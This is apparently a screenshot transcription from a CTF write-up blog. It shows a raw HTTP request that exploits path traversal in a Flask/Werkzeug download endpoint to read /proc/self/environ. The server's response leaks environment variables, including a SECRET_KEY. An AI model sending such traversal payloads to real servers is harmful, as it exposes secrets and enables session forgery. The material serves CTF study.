 Raw Params Headers Hex
GET /download?image=../../../../../../../proc/self/environ
HTTP/1.1
Host: 220.249.52.134:41917
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36 Edg/87.0.664.75
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=j5rto3esnngj405h967l849eq6;
session=eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.YAFIbg.E6E
JFMFMUWqeWHFjTEJu8-ovTnA
Connection: close
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 501
Content-Disposition: attachment; filename="environ"
Server: Werkzeug/0.15.5 Python/3.9.1
Date: Fri, 15 Jan 2021 07:50:07 GMT
HOSTNAME=8c6deef34de5□SECRET_KEY=lYTcx5wqQ3kmwrvXTSktz
rcZh27KKh8wqOxEMEI9□PYTHON_PIP_VERSION=20.3.3□SHLVL=
1□HOME=/root□GPG_KEY=E3FF2839C048B25C084DEBE9B26995E
310250568□PYTHON_GET_PIP_URL=https://github.com/pypa/
get-pip/raw/5f38681f7f5872e4032860b54e9cc11cf0374932/g
et-pip.py□WEB_CONCURRENCY=1□PATH=/usr/local/bin:/usr
/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/b
in□LANG=C.UTF-8□PYTHON_VERSION=3.9.1□PWD=/□PYTHON_G
ET_PIP_SHA256=6a0b13826862f33c13b614a921d36253bfa1ae77
9c5fbf569876f3585057e9d2□
https://blog.csdn.net/weixin_46676743